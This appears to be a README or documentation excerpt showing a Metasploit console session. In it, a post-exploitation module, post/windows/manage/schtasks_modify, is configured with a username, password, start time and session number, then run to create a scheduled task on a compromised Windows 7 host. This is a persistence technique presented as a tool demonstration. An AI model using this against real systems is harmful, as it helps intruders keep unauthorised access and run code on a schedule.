 msf post(schtasks_create) > use post/windows/manage/schtasks_modify
msf post(schtasks_modify) > show options
Module options (post/windows/manage/schtasks_modify):
Name Current Setting Required Description
---- --------------- -------- -----------
EXECUTABLE run.bat yes Name of the executable that will be run.
FREQUENCY DAILY yes The schedule frequency (DAILY, WEEKLY, MONTHLY).
NAME msf yes Name which uniquely identifies the scheduled task.
PASSWORD yes Password of the user that created task.
PATH C:/ yes Path of the task to be run at the scheduled time.
SESSION yes The session to run this module on.
STARTTIME 12:00 yes Start time to run the task HH:mm.
USERNAME yes Username of the user that created task.
msf post(schtasks_modify) > set USERNAME drin
USERNAME => drin
msf post(schtasks_modify) > set PASSWORD drin
PASSWORD => drin
msf post(schtasks_modify) > set STARTTIME 14:00
STARTTIME => 14:00
msf post(schtasks_modify) > set SESSION 2
SESSION => 2
msf post(schtasks_modify) > run
[*] System info : Windows 7 (Build 7601, Service Pack 1).
[*] Logged on Users # :  2
[*] Creating scheduled as user : [ WIndows-PC\drin ] on process : [ 2436 ]
[+] Scheduled created successfully.
[*] Post module execution completed
msf post(schtasks_modify) >